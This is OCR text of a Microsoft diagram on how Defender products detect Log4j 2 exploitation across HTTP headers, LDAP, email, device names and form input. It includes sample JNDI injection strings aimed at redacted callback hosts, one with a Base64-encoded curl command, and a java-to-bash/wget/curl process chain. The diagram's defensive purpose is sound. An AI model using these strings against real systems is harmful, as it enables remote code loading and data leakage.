 Using Microsoft 365 Defender to protect against threats
that take advantage of the Log4j 2 vulnerability
1
HTTP headers
(User-Agent,
Referrer)
CloudAppEvents
Mozilla/5.0 (Windows NT 10.0; WOW64)
${jndi:ldap://[REDACTED].205.233:12344/Bas
ic/Command/Base64/KGN1cmwgLXMg
2
Network packets,
LDAP queries
DeviceEvents
(&(mail=*)(|(mail=${jndi:ldap://x${hostnam
e}.L4J.[REDACTED].canarytokens.com/a
3
Email address,
Username
EmailEvents
{jndi:ldap//61[REDACTED].dns.1433.eu.org/A1
4
Device name,
Application name
CloudAppEvents
${jndi:ldap://wy[REDACTED].dnslog.cn/a
5
Text/form input
DeviceNetworkEvents
POST / HTTP/1.1%0D%0AUser-Agent:
${jndi:ldap://[REDACTED]
Web app
Cloud/backend
service
Logging code infra with
vulnerable Log4j library
6 7 8
DeviceTvmSoftwareInventory
apache, log4j, 1.2.15
red_hat, log4j_for_linux, 1.2.15
Parent: /usr/bin/java ${jndi://
Child: bash, wget, curl, chmod
Payload
9
jndi:/ exploit string
10
Microsoft 365 Defender solutions
1 - Microsoft Defender for Cloud Apps and Microsoft Defender for Endpoint (Network protection) detect exploit attempts over HTTP headers.
2 - Microsoft Defender for Identity and Microsoft Defender for Endpoint detect exploit attempts over network packets and LDAP queries.
3 - Microsoft Defender for Office 365 detects exploit attempts from email messages with payload string disguised as mail sender, subject or headers.
4 - Microsoft Defender for Cloud Apps detects exploit attempts with payload string disguised as Device or Application name.
5 - Microsoft Defender for Endpoint (Network protection) detects vulnerability scanning and exploit attempts over network traffic.
6 - Microsoft Defender for Endpoint (Threat & Vulnerability Management) detects vulnerable Log4j libraries; Device discovery surfaces vulnerable libraries on unmanaged devices.
7 - Microsoft Threat Experts analysts monitor networks and services for signs of exploitation, post-exploitation, malicious actor activity and notify customers.
8 - Microsoft Defender for Endpoint (Threat analytics) provides detailed analysis of threat and surfaces relevant activity across the network.
9 - Microsoft Defender Antivirus detects exploitation behavior, post-exploitation payloads, and additional malware downloaded on endpoints.
10 - Microsoft Defender for Endpoint detects exploit in execution and post-exploitation activity based on behavior, processes, and other endpoint events.